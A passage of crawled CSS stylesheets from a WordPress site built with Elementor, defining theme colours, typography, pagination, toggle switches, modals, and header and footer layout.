    width: 2.5rem;
    display: inline-flex;
    justify-content: center;
}

.themebuilder-pagination a.page-numbers:focus {
    box-shadow: none;
}

.themebuilder-pagination .page-numbers.current {
    border-left: 0;
    border-right: 0;
    border-top: 0;
    border-bottom-width: 2px;
    border-image-source: linear-gradient(90deg, #00CEA6 0%, #00000000 100%);
    border-image-slice: 1;
    text-shadow: 2px 3px 4px #00cea6;
    border-style: solid;
}


.switch {
    position: relative;
    display: inline-block;
    width: 52px;
    height: 26px;
}

.switch .switch-input {
    opacity: 0;
    width: 0;
    height: 0;
}

.slider {
    position: absolute;
    cursor: pointer;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: linear-gradient(99.32deg, rgb(205, 205, 205) -21.2%, #000000 88.36%);
    -webkit-transition: .4s;
    transition: .4s;
    border-width: 1px;
    border-style: solid;
    border-color: #414141;
}

.slider:before {
    position: absolute;
    content: "";
    height: 17px;
    width: 17px;
    left: 3px;
    background-color: #ffffff;
    -webkit-transition: .4s;
    transition: .4s;
    -webkit-box-shadow: 12px 0px 12px 0px rgba(0, 0, 0, 0.75);
    -moz-box-shadow: 12px 0px 12px 0px rgba(0, 0, 0, 0.75);
    box-shadow: 12px 0px 12px 0px rgba(0, 0, 0, 0.75);
}

.switch-input:checked+.slider {
    background: linear-gradient(99.32deg, #000000 -21.2%, #00CEA6 69.36%);
}

/* .switch-input:checked+.slider:before {
    background-color: #00cea6;
} */

.switch-input:focus+.slider {
    box-shadow: 0 0 1px #00cea6;
}

.switch-input:checked+.slider:before {
    -webkit-transform: translateX(24px);
    -ms-transform: translateX(24px);
    transform: translateX(24px);
    -webkit-box-shadow: -8px 0px 8px 0px rgba(0, 0, 0, 0.75);
    -moz-box-shadow: -8px 0px 8px 0px rgba(0, 0, 0, 0.75);
    box-shadow: -8px 0px 8px 0px rgba(0, 0, 0, 0.75);
}

/* Rounded sliders */
.slider.round {
    border-radius: 34px;
    display: flex;
    align-items: center;
}

.slider.round:before {
    border-radius: 50%;
}

.modal {
    background-color: #0000009e;
    backdrop-filter: blur(3px);
}

.modal .modal-content {
    background: rgb(36, 36, 36);
    background: linear-gradient(166deg, rgba(36, 36, 36, 1) 0%, rgba(21, 21, 21, 1) 25%, rgba(0, 0, 0, 1) 100%);
    color: white;
}

.btn.del-condition {
    color: #727272;
}


.page-numbers {
    padding: 10px;
    text-decoration: none;
    color: #414141;
    width: 2.5rem;
    text-align: center;
}


.page-numbers:focus {
    box-shadow: none;
}

.entries-pagination {
    display: flex;
    align-items: center;
}

.entries-pagination .current {
    border-left: 0;
    border-right: 0;
    border-top: 0;
    border-bottom-width: 2px;
    border-image-source: linear-gradient(90deg, #00CEA6 0%, #00000000 100%);
    border-image-slice: 1;
    /* text-shadow: 2px 3px 4px #00cea6; */
    border-style: solid;
}

.link-accent {
    color: #00CEA6;
}

.link-accent:hover {
    color: #006854;
}

.yt-container {
    position: relative
}

.yt-container .overlay {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background-color: #00000097;
    opacity: 0;
    transform: scaleY(0);
    transition: all 0.5s;
    transform-origin: bottom;
    display: flex;
    justify-content: center;
    align-items: center;
}

.yt-container:hover .overlay {
    opacity: 1;
    transform: scaleY(1);
}

.yt-container a {
    font-size: 3rem;
    color: #00CEA6;
}

.yt-container a:hover {
    color: #006854;
}

--- FILE ---
content_type: text/css
request_url: https://ltsthink.com/wp-content/uploads/elementor/css/post-19579.css?ver=1744193114
body_size: 1267
content:
.elementor-kit-19579{--e-global-color-primary:#65D9D8;--e-global-color-secondary:#181818;--e-global-color-text:#B7B7B7;--e-global-color-accent:#61CE70;--e-global-color-bb4feaf:#23BCB8;--e-global-color-69444b9:#23BCB8;--e-global-color-1b2b37a:#FFFFFF;--e-global-color-7ee81d6:#020101;--e-global-color-de3b623:#181818;--e-global-color-1cebef9:#00FFDA;--e-global-color-a06f068:#F0F0F0;--e-global-color-fcef9ad:#5C5C5C;--e-global-color-0e57db7:#2A2A2A;--e-global-color-fd8ddb0:#02010100;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-1083cbe-font-family:"Roboto";--e-global-typography-1083cbe-font-size:1.6em;--e-global-typography-1083cbe-font-weight:900;--e-global-typography-1083cbe-line-height:1em;--e-global-typography-00281e5-font-family:"Roboto";--e-global-typography-00281e5-font-size:1.5em;--e-global-typography-00281e5-font-weight:900;--e-global-typography-00281e5-line-height:1em;--e-global-typography-a7a91c7-font-family:"Roboto";--e-global-typography-a7a91c7-font-size:1.4em;--e-global-typography-a7a91c7-font-weight:900;--e-global-typography-a7a91c7-line-height:1em;--e-global-typography-d9b46d0-font-family:"Roboto";--e-global-typography-d9b46d0-font-size:1.2em;--e-global-typography-d9b46d0-font-weight:500;--e-global-typography-d9b46d0-line-height:1em;--e-global-typography-43219f8-font-family:"Roboto";--e-global-typography-43219f8-font-size:0.7em;--e-global-typography-43219f8-font-weight:500;--e-global-typography-43219f8-text-transform:uppercase;--e-global-typography-43219f8-font-style:italic;--e-global-typography-43219f8-line-height:1em;--e-global-typography-43219f8-letter-spacing:0.2em;--e-global-typography-91628f9-font-family:"Roboto";--e-global-typography-91628f9-font-size:1.2em;--e-global-typography-91628f9-font-weight:500;--e-global-typography-91628f9-text-transform:none;--e-global-typography-91628f9-font-style:normal;--e-global-typography-91628f9-line-height:1em;--e-global-typography-884125d-font-family:"Roboto";--e-global-typography-884125d-font-weight:400;color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-kit-19579 button,.elementor-kit-19579 input[type="button"],.elementor-kit-19579 input[type="submit"],.elementor-kit-19579 .elementor-button{background-color:var( --e-global-color-secondary );font-family:var( --e-global-typography-884125d-font-family ), Sans-serif;font-weight:var( --e-global-typography-884125d-font-weight );color:var( --e-global-color-text );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-fcef9ad );border-radius:0px 0px 0px 0px;padding:16px 32px 16px 32px;}.elementor-kit-19579 button:hover,.elementor-kit-19579 button:focus,.elementor-kit-19579 input[type="button"]:hover,.elementor-kit-19579 input[type="button"]:focus,.elementor-kit-19579 input[type="submit"]:hover,.elementor-kit-19579 input[type="submit"]:focus,.elementor-kit-19579 .elementor-button:hover,.elementor-kit-19579 .elementor-button:focus{background-color:var( --e-global-color-primary );color:var( --e-global-color-secondary );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );border-radius:0px 0px 0px 0px;}.elementor-kit-19579 e-page-transition{background-color:#FFBC7D;}.elementor-kit-19579 h1{color:var( --e-global-color-a06f068 );font-family:"Roboto", Sans-serif;font-size:4.6em;font-weight:900;line-height:1em;}.elementor-kit-19579 h2{color:var( --e-global-color-a06f068 );font-family:var( --e-global-typography-00281e5-font-family ), Sans-serif;font-size:var( --e-global-typography-00281e5-font-size );font-weight:var( --e-global-typography-00281e5-font-weight );line-height:var( --e-global-typography-00281e5-line-height );word-spacing:var( --e-global-typography-00281e5-word-spacing );}.elementor-kit-19579 h3{color:var( --e-global-color-a06f068 );font-family:var( --e-global-typography-a7a91c7-font-family ), Sans-serif;font-size:var( --e-global-typography-a7a91c7-font-size );font-weight:var( --e-global-typography-a7a91c7-font-weight );line-height:var( --e-global-typography-a7a91c7-line-height );word-spacing:var( --e-global-typography-a7a91c7-word-spacing );}.elementor-kit-19579 h4{color:var( --e-global-color-a06f068 );font-family:var( --e-global-typography-d9b46d0-font-family ), Sans-serif;font-size:var( --e-global-typography-d9b46d0-font-size );font-weight:var( --e-global-typography-d9b46d0-font-weight );line-height:var( --e-global-typography-d9b46d0-line-height );word-spacing:var( --e-global-typography-d9b46d0-word-spacing );}.elementor-kit-19579 h5{color:var( --e-global-color-primary );font-family:var( --e-global-typography-43219f8-font-family ), Sans-serif;font-size:var( --e-global-typography-43219f8-font-size );font-weight:var( --e-global-typography-43219f8-font-weight );text-transform:var( --e-global-typography-43219f8-text-transform );font-style:var( --e-global-typography-43219f8-font-style );line-height:var( --e-global-typography-43219f8-line-height );letter-spacing:var( --e-global-typography-43219f8-letter-spacing );}.elementor-kit-19579 h6{color:var( --e-global-color-a06f068 );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1440px;}.e-con{--container-max-width:1440px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-19579{--e-global-typography-1083cbe-font-size:5em;--e-global-typography-00281e5-font-size:3.5em;--e-global-typography-a7a91c7-font-size:3em;}.elementor-kit-19579 h2{font-size:var( --e-global-typography-00281e5-font-size );line-height:var( --e-global-typography-00281e5-line-height );word-spacing:var( --e-global-typography-00281e5-word-spacing );}.elementor-kit-19579 h3{font-size:var( --e-global-typography-a7a91c7-font-size );line-height:var( --e-global-typography-a7a91c7-line-height );word-spacing:var( --e-global-typography-a7a91c7-word-spacing );}.elementor-kit-19579 h4{font-size:var( --e-global-typography-d9b46d0-font-size );line-height:var( --e-global-typography-d9b46d0-line-height );word-spacing:var( --e-global-typography-d9b46d0-word-spacing );}.elementor-kit-19579 h5{font-size:var( --e-global-typography-43219f8-font-size );line-height:var( --e-global-typography-43219f8-line-height );letter-spacing:var( --e-global-typography-43219f8-letter-spacing );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-19579{--e-global-typography-accent-font-size:1em;--e-global-typography-1083cbe-font-size:2.3em;--e-global-typography-00281e5-font-size:2em;--e-global-typography-a7a91c7-font-size:1.8em;--e-global-typography-d9b46d0-font-size:1.5em;--e-global-typography-43219f8-font-size:1em;--e-global-typography-91628f9-font-size:1.2em;--e-global-typography-884125d-font-size:1.2em;}.elementor-kit-19579 h2{font-size:var( --e-global-typography-00281e5-font-size );line-height:var( --e-global-typography-00281e5-line-height );word-spacing:var( --e-global-typography-00281e5-word-spacing );}.elementor-kit-19579 h3{font-size:var( --e-global-typography-a7a91c7-font-size );line-height:var( --e-global-typography-a7a91c7-line-height );word-spacing:var( --e-global-typography-a7a91c7-word-spacing );}.elementor-kit-19579 h4{font-size:var( --e-global-typography-d9b46d0-font-size );line-height:var( --e-global-typography-d9b46d0-line-height );word-spacing:var( --e-global-typography-d9b46d0-word-spacing );}.elementor-kit-19579 h5{font-size:var( --e-global-typography-43219f8-font-size );line-height:var( --e-global-typography-43219f8-line-height );letter-spacing:var( --e-global-typography-43219f8-letter-spacing );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://ltsthink.com/wp-content/uploads/elementor/css/post-8614.css?ver=1744193115
body_size: 1834
content:
.elementor-8614 .elementor-element.elementor-element-9de4dc2{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:1000;}.elementor-8614 .elementor-element.elementor-element-0e940b7 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-8614 .elementor-element.elementor-element-0e940b7:not(.elementor-motion-effects-element-type-background), .elementor-8614 .elementor-element.elementor-element-0e940b7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#363636;}.elementor-8614 .elementor-element.elementor-element-0e940b7 > .elementor-container{min-height:40px;}.elementor-8614 .elementor-element.elementor-element-0e940b7, .elementor-8614 .elementor-element.elementor-element-0e940b7 > .elementor-background-overlay{border-radius:0px 0px 1px 0px;}.elementor-8614 .elementor-element.elementor-element-0e940b7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-8614 .elementor-element.elementor-element-0e940b7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-8614 .elementor-element.elementor-element-cc23fb6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8614 .elementor-element.elementor-element-cc23fb6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8614 .elementor-element.elementor-element-cc23fb6.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-8614 .elementor-element.elementor-element-869c54c{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-8614 .elementor-element.elementor-element-869c54c .elementor-widget-container{text-align:left;}.elementor-8614 .elementor-element.elementor-element-869c54c .elementor-social-icon{background-color:#24BCB8;}.elementor-8614 .elementor-element.elementor-element-76d359f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-8614 .elementor-element.elementor-element-76d359f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#24BCB8;}.elementor-8614 .elementor-element.elementor-element-76d359f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 15px;}.elementor-8614 .elementor-element.elementor-element-76d359f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8614 .elementor-element.elementor-element-1bfef99 > .elementor-widget-container{background-color:#24BCB8;padding:16px 0px 16px 0px;}.elementor-8614 .elementor-element.elementor-element-1bfef99.bdt-background-overlay-yes:before{transition:background 0.3s;}.elementor-8614 .elementor-element.elementor-element-1bfef99{text-align:center;}.elementor-8614 .elementor-element.elementor-element-1bfef99 .elementor-heading-title{font-size:14px;color:#FFFFFF;}.elementor-8614 .elementor-element.elementor-element-4956f70.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-8614 .elementor-element.elementor-element-cca47fd.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-8614 .elementor-element.elementor-element-988be9b .elementor-menu-toggle{margin:0 auto;}.elementor-8614 .elementor-element.elementor-element-988be9b .elementor-nav-menu--main .elementor-item{color:#54595F;fill:#54595F;padding-left:10px;padding-right:10px;}.elementor-8614 .elementor-element.elementor-element-988be9b .elementor-nav-menu--main .elementor-item:hover,
					.elementor-8614 .elementor-element.elementor-element-988be9b .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-8614 .elementor-element.elementor-element-988be9b .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-8614 .elementor-element.elementor-element-988be9b .elementor-nav-menu--main .elementor-item:focus{color:#4054B2;fill:#4054B2;}.elementor-8614 .elementor-element.elementor-element-988be9b .elementor-nav-menu--dropdown a, .elementor-8614 .elementor-element.elementor-element-988be9b .elementor-menu-toggle{color:#54595F;}.elementor-8614 .elementor-element.elementor-element-988be9b .elementor-nav-menu--dropdown{background-color:#54595F;}.elementor-8614 .elementor-element.elementor-element-b94eca5{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(13, 32, 120, 0.3);box-shadow:0px 5px 3px -6px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-8614 .elementor-element.elementor-element-b94eca5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8614 .elementor-element.elementor-element-3895777.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-8614 .elementor-element.elementor-element-9ae6eb8 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8614 .elementor-element.elementor-element-9ae6eb8{text-align:left;}.elementor-8614 .elementor-element.elementor-element-9ae6eb8 img{width:100%;max-width:50%;opacity:1;transition-duration:0.3s;}.elementor-8614 .elementor-element.elementor-element-92c03f2.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-8614 .elementor-element.elementor-element-5d5ed30 .elementor-menu-toggle{margin:0 auto;background-color:#24BCB8;}.elementor-8614 .elementor-element.elementor-element-5d5ed30 .elementor-nav-menu .elementor-item{font-family:"Cairo", Sans-serif;font-weight:normal;}.elementor-8614 .elementor-element.elementor-element-5d5ed30 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-8614 .elementor-element.elementor-element-5d5ed30 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-8614 .elementor-element.elementor-element-5d5ed30 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-8614 .elementor-element.elementor-element-5d5ed30 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-8614 .elementor-element.elementor-element-5d5ed30 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;}.elementor-8614 .elementor-element.elementor-element-5d5ed30 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-8614 .elementor-element.elementor-element-5d5ed30 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#25BCB8;}.elementor-8614 .elementor-element.elementor-element-5d5ed30 .e--pointer-framed .elementor-item:before,
					.elementor-8614 .elementor-element.elementor-element-5d5ed30 .e--pointer-framed .elementor-item:after{border-color:#25BCB8;}.elementor-8614 .elementor-element.elementor-element-5d5ed30 .elementor-item:before{border-radius:25px;}.elementor-8614 .elementor-element.elementor-element-5d5ed30 .e--animation-shutter-in-horizontal .elementor-item:before{border-radius:25px 25px 0 0;}.elementor-8614 .elementor-element.elementor-element-5d5ed30 .e--animation-shutter-in-horizontal .elementor-item:after{border-radius:0 0 25px 25px;}.elementor-8614 .elementor-element.elementor-element-5d5ed30 .e--animation-shutter-in-vertical .elementor-item:before{border-radius:0 25px 25px 0;}.elementor-8614 .elementor-element.elementor-element-5d5ed30 .e--animation-shutter-in-vertical .elementor-item:after{border-radius:25px 0 0 25px;}.elementor-8614 .elementor-element.elementor-element-5d5ed30 .elementor-nav-menu--dropdown a, .elementor-8614 .elementor-element.elementor-element-5d5ed30 .elementor-menu-toggle{color:#332f1c;}.elementor-8614 .elementor-element.elementor-element-5d5ed30 .elementor-nav-menu--dropdown a:hover,
					.elementor-8614 .elementor-element.elementor-element-5d5ed30 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-8614 .elementor-element.elementor-element-5d5ed30 .elementor-nav-menu--dropdown a.highlighted{background-color:#25BCB8;}.elementor-8614 .elementor-element.elementor-element-5d5ed30 .elementor-nav-menu--dropdown .elementor-item, .elementor-8614 .elementor-element.elementor-element-5d5ed30 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Cairo", Sans-serif;font-weight:normal;}.elementor-8614 .elementor-element.elementor-element-5d5ed30 .elementor-nav-menu--dropdown{border-style:solid;border-width:1px 1px 1px 1px;border-color:#24BCB8;}.elementor-8614 .elementor-element.elementor-element-5d5ed30 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-8614 .elementor-element.elementor-element-5d5ed30 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-8614 .elementor-element.elementor-element-5d5ed30 .elementor-menu-toggle:hover{background-color:#24BCB8;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-8614 .elementor-element.elementor-element-988be9b .elementor-nav-menu .elementor-item{font-size:12px;}.elementor-8614 .elementor-element.elementor-element-9ae6eb8{text-align:left;}.elementor-8614 .elementor-element.elementor-element-9ae6eb8 img{width:100%;max-width:38%;}.elementor-8614 .elementor-element.elementor-element-5d5ed30 .elementor-nav-menu .elementor-item{font-size:12px;}.elementor-8614 .elementor-element.elementor-element-5d5ed30 .elementor-nav-menu--main .elementor-item{padding-left:12px;padding-right:12px;padding-top:7px;padding-bottom:7px;}}@media(min-width:768px){.elementor-8614 .elementor-element.elementor-element-cc23fb6{width:17.631%;}.elementor-8614 .elementor-element.elementor-element-76d359f{width:29.386%;}.elementor-8614 .elementor-element.elementor-element-4956f70{width:22.456%;}.elementor-8614 .elementor-element.elementor-element-cca47fd{width:30.527%;}.elementor-8614 .elementor-element.elementor-element-3895777{width:15%;}.elementor-8614 .elementor-element.elementor-element-92c03f2{width:9.664%;}.elementor-8614 .elementor-element.elementor-element-3c90c91{width:75%;}}@media(max-width:1024px) and (min-width:768px){.elementor-8614 .elementor-element.elementor-element-cc23fb6{width:20%;}.elementor-8614 .elementor-element.elementor-element-76d359f{width:39%;}.elementor-8614 .elementor-element.elementor-element-4956f70{width:20%;}.elementor-8614 .elementor-element.elementor-element-cca47fd{width:41%;}.elementor-8614 .elementor-element.elementor-element-3895777{width:20%;}.elementor-8614 .elementor-element.elementor-element-92c03f2{width:10%;}.elementor-8614 .elementor-element.elementor-element-3c90c91{width:70%;}}@media(max-width:767px){.elementor-8614 .elementor-element.elementor-element-cc23fb6{width:32%;}.elementor-8614 .elementor-element.elementor-element-76d359f{width:40%;}.elementor-8614 .elementor-element.elementor-element-76d359f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-8614 .elementor-element.elementor-element-1bfef99 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8614 .elementor-element.elementor-element-1bfef99{text-align:center;}.elementor-8614 .elementor-element.elementor-element-1bfef99 .elementor-heading-title{font-size:10px;}.elementor-8614 .elementor-element.elementor-element-4956f70{width:12%;}.elementor-8614 .elementor-element.elementor-element-cca47fd{width:15%;}.elementor-8614 .elementor-element.elementor-element-3895777{width:60%;}.elementor-8614 .elementor-element.elementor-element-9ae6eb8{text-align:left;}.elementor-8614 .elementor-element.elementor-element-9ae6eb8 img{width:25%;max-width:44%;}.elementor-8614 .elementor-element.elementor-element-92c03f2{width:20%;}.elementor-8614 .elementor-element.elementor-element-3c90c91{width:20%;}}/* Start custom CSS for social-icons, class: .elementor-element-869c54c */.elementor-8614 .elementor-element.elementor-element-869c54c .elementor-social-icon {
    padding: 10px;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-988be9b */.elementor-8614 .elementor-element.elementor-element-988be9b li a{
    color: #fff !important
}/* End custom CSS */
/* Start custom CSS for image, class: .elementor-element-9ae6eb8 */.elementor-8614 .elementor-element.elementor-element-9ae6eb8 .elementor-widget-image .elementor-image>a, .elementor-widget-image .elementor-image figure>a{
    text-align: start !important
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-3895777 */.elementor-8614 .elementor-element.elementor-element-3895777 .elementor-widget-image .elementor-image>a, .elementor-widget-image .elementor-image figure>a{
    text-align: start !important
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-b94eca5 */.elementor-sticky{
      transition: all 1s ease 0s;
}
.elementor-sticky--active{
    background: #fff !important  ;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://ltsthink.com/wp-content/uploads/elementor/css/post-10180.css?ver=1744193115
body_size: 1133
content:
.elementor-10180 .elementor-element.elementor-element-e89da83:not(.elementor-motion-effects-element-type-background), .elementor-10180 .elementor-element.elementor-element-e89da83 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#212121;}.elementor-10180 .elementor-element.elementor-element-e89da83{border-style:solid;border-width:3px 0px 0px 0px;border-color:#02d3c9;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;z-index:0;}.elementor-10180 .elementor-element.elementor-element-e89da83 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10180 .elementor-element.elementor-element-4f142cde > .elementor-element-populated{margin:0% 5% 0% 5%;--e-column-margin-right:5%;--e-column-margin-left:5%;}.elementor-10180 .elementor-element.elementor-element-63187ea{text-align:left;}.elementor-10180 .elementor-element.elementor-element-031e1e9 .elementor-button{background-color:var( --e-global-color-primary );}.elementor-10180 .elementor-element.elementor-element-031e1e9 .elementor-button:hover, .elementor-10180 .elementor-element.elementor-element-031e1e9 .elementor-button:focus{background-color:var( --e-global-color-text );}.elementor-10180 .elementor-element.elementor-element-6ddbde81{text-align:left;font-family:"Raleway", Sans-serif;font-size:14px;font-weight:normal;line-height:1.8em;color:#FFFFFF;}.elementor-10180 .elementor-element.elementor-element-49924ba6{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:1px;--grid-row-gap:0px;}.elementor-10180 .elementor-element.elementor-element-49924ba6 .elementor-widget-container{text-align:left;}.elementor-10180 .elementor-element.elementor-element-49924ba6 .elementor-social-icon{background-color:#212121;border-style:solid;border-width:2px 2px 2px 2px;border-color:#02D3C9;}.elementor-10180 .elementor-element.elementor-element-49924ba6 .elementor-social-icon i{color:#FFFFFF;}.elementor-10180 .elementor-element.elementor-element-49924ba6 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-10180 .elementor-element.elementor-element-49924ba6 .elementor-icon{border-radius:5px 5px 5px 5px;}.elementor-10180 .elementor-element.elementor-element-49924ba6 .elementor-social-icon:hover{background-color:#02D3C9;}.elementor-10180 .elementor-element.elementor-element-49924ba6 .elementor-social-icon:hover i{color:#ffffff;}.elementor-10180 .elementor-element.elementor-element-49924ba6 .elementor-social-icon:hover svg{fill:#ffffff;}.elementor-10180 .elementor-element.elementor-element-1b3c5ad{text-align:left;}.elementor-10180 .elementor-element.elementor-element-1b3c5ad .elementor-heading-title{font-family:"Raleway", Sans-serif;font-size:18px;font-weight:500;color:#02d3c9;}.elementor-10180 .elementor-element.elementor-element-6635f3f .e-gallery-item:hover .elementor-gallery-item__overlay, .elementor-10180 .elementor-element.elementor-element-6635f3f .e-gallery-item:focus .elementor-gallery-item__overlay{background-color:rgba(0,0,0,0.5);}.elementor-10180 .elementor-element.elementor-element-6635f3f{--image-transition-duration:800ms;--overlay-transition-duration:800ms;--content-text-align:center;--content-padding:20px;--content-transition-duration:800ms;--content-transition-delay:800ms;}.elementor-10180 .elementor-element.elementor-element-55cc06b{text-align:left;}.elementor-10180 .elementor-element.elementor-element-55cc06b .elementor-heading-title{font-size:18px;font-weight:500;color:#02d3c9;}.elementor-10180 .elementor-element.elementor-element-66fbb970 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10180 .elementor-element.elementor-element-66fbb970:not(.elementor-motion-effects-element-type-background), .elementor-10180 .elementor-element.elementor-element-66fbb970 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#303030;}.elementor-10180 .elementor-element.elementor-element-66fbb970 > .elementor-container{min-height:50px;}.elementor-10180 .elementor-element.elementor-element-66fbb970{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-10180 .elementor-element.elementor-element-66fbb970 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10180 .elementor-element.elementor-element-4788284{text-align:center;font-size:12px;font-weight:300;text-transform:uppercase;color:#F9F9F9;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-10180 .elementor-element.elementor-element-e89da83{padding:30px 20px 30px 20px;}.elementor-10180 .elementor-element.elementor-element-4f142cde > .elementor-element-populated{margin:0% 10% 0% 0%;--e-column-margin-right:10%;--e-column-margin-left:0%;}.elementor-10180 .elementor-element.elementor-element-66fbb970{padding:5px 20px 5px 20px;}}@media(max-width:767px){.elementor-10180 .elementor-element.elementor-element-e89da83{padding:30px 20px 30px 20px;}.elementor-10180 .elementor-element.elementor-element-4f142cde{width:100%;}.elementor-10180 .elementor-element.elementor-element-5a903d1c{width:100%;}.elementor-10180 .elementor-element.elementor-element-5a903d1c > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10180 .elementor-element.elementor-element-47b87b3 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(min-width:768px){.elementor-10180 .elementor-element.elementor-element-4f142cde{width:30.964%;}.elementor-10180 .elementor-element.elementor-element-5a903d1c{width:35.369%;}}@media(max-width:1024px) and (min-width:768px){.elementor-10180 .elementor-element.elementor-element-4f142cde{width:33%;}.elementor-10180 .elementor-element.elementor-element-5a903d1c{width:33%;}.elementor-10180 .elementor-element.elementor-element-47b87b3{width:33%;}}

--- FILE ---
content_type: text/css
request_url: https://ltsthink.com/wp-content/uploads/elementor/css/post-19072.css?ver=1744193115
body_size: 479
content:
.elementor-19072 .elementor-element.elementor-element-b79551d{--display:flex;}.elementor-19072 .elementor-element.elementor-element-b5db9ec .elementor-icon-wrapper{text-align:right;}.elementor-19072 .elementor-element.elementor-element-b5db9ec.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-19072 .elementor-element.elementor-element-b5db9ec.elementor-view-framed .elementor-icon, .elementor-19072 .elementor-element.elementor-element-b5db9ec.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-19072 .elementor-element.elementor-element-b5db9ec.elementor-view-framed .elementor-icon, .elementor-19072 .elementor-element.elementor-element-b5db9ec.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-19072 .elementor-element.elementor-element-b5db9ec.elementor-view-stacked .elementor-icon:hover{background-color:#000000;}.elementor-19072 .elementor-element.elementor-element-b5db9ec.elementor-view-framed .elementor-icon:hover, .elementor-19072 .elementor-element.elementor-element-b5db9ec.elementor-view-default .elementor-icon:hover{color:#000000;border-color:#000000;}.elementor-19072 .elementor-element.elementor-element-b5db9ec.elementor-view-framed .elementor-icon:hover, .elementor-19072 